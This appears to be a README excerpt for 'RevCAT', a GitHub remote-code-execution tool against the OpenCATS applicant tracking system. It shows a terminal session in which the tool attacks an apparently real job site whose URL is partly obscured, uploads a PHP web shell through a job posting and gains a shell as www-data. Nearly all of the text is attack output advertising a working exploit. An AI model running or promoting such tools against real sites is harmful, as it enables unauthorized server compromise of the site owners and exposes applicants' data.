 ┌──(root㉿localhost)-[~/RevCAT]
└─# bash RevCAT.sh http://jo s.com
 _._     _,-'""`-._
(,-.`._,'(       |\`-/|        RevCAT - OpenCAT RCE
    `-•-' \ )-`( , o o)         MOD By  trhacknon
          `-    \`_`"'-   https://github.com/trhacknon
[*] Attacking target http://jobs ess.com
[*] Checking CATS version...
[*] Version detected: 0.9.1
[*] Creating temp file with payload...
[*] Checking active jobs...
[+] Jobs found! Using job id 7
[*] Sending payload...
[+] Payload VzABQ.php uploaded!
[*] Deleting created temp file...
[*] Checking shell...
[+] Got shell! :D
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Linux localhost 5.15.10-x86_64-linode151 #1 SMP Tue Dec 21 13:37:2
2 EST 2021 x86_64 x86_64 x86_64 GNU/Linux
$